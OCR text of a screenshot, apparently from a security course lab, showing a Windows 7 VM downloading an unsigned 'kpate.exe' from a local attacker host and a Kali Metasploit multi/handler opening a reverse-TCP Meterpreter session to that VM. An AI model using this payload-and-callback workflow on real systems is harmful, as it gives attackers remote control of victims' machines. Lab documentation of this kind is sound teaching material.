 Windows 7 on CY301-KPATE030 - Virtual Machine Connection
File Action Media Clipboard View Help
Index of /
Downloads
Chrome | chrome://downloads
Downloads
Open File - Security Warning
The publisher could not be verified. Are you sure you want to
run this software?
Name: C:\Users\Window 7\Downloads\kpate.exe
Publisher: Unknown Publisher
Type: Application
From: C:\Users\Window 7\Downloads\kpate.exe
Run Cancel
Always ask before opening this file
This file does not have a valid digital signature that verifies its
publisher. You should only run software from publishers you trust.
How can I decide what software to run?
http://192.168.10.13/kpate.exe
Show in folder
Activate
Go to Setting
File Action Media View Help
1 2 3 4
(genmon)XXX 2:46
root@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.10.13:5525
[*] Sending stage (176198 bytes) to 192.168.10.9
[*] Meterpreter session 1 opened (192.168.10.13:5525 → 192.168.10.9:1057) at 2025-10-28 02:43:48 -0400
meterpreter >